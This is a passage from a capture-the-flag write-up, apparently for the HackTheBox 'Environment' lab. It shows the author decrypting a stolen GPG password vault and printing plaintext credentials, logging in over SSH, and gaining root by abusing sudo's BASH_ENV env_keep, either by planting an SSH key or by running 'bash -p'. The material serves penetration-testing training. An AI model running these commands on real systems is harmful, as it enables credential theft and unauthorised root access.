
- We have what we need to decrypt this vault
- compress .gnupg for download & grab vault

- Locally: unzip decrypt
$ tar -xzf gnupg.tar.gz
$ gpg --homedir .gnupg --decrypt keyvault.gpg
gpg: encrypted with 2048-bit RSA key, ID B755B0EDD6CFCFD3, created 2025-01-11
"hish_ <hish@environment.htb>"
PAYPAL.COM -> Ihaves0meMon$yhere123
ENVIRONMENT.HTB -> marineSPm@ster!!
FACEBOOK.COM -> summerSunnyB3ACH!!hish:marineSPm@ster!!
Root
$ ssh hish@environment.htb
hish@environment.htb`s password: marineSPm@ster!!
hish@environment:~$ sudo -l
[sudo] password for hish: marineSPm@ster!!
Matching Defaults entries for hish on
environment:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
env_keep+="ENV BASH_ENV", use_pty
User hish may run the following commands on
environment:
(ALL) /usr/bin/systeminfo- Abuse
env_keepto execute as root viasudo /usr/bin/systeminfo - SSH Method
$ ssh-keygen -t rsa -b 2048 -f root -N ""
Generating public/private rsa key pair.
Your identification has been saved in root
Your public key has been saved in root.pub
$ cat root.pub
<copy your ssh key>hish@environment:~$ echo 'mkdir -p /root/.ssh && echo "<your-key>" >> /root/.ssh/authorized_keys && chmod 700 /root/.ssh && chmod 600 /root/.ssh/authorized_keys' > /tmp/root.sh && chmod +x /tmp/root.sh && export BASH_ENV=/tmp/root.sh && sudo /usr/bin/systeminfo$ ssh -i root root@environment.htb
root@environment:~# ls
root.txt scripts- Bash Method
hish@environment:~$ echo 'bash -p' > /tmp/root.sh && chmod +x /tmp/root.sh && export BASH_ENV=/tmp/root.sh && sudo /usr/bin/systeminfo
root@environment:/home/hish# ls /root
root.txt scripts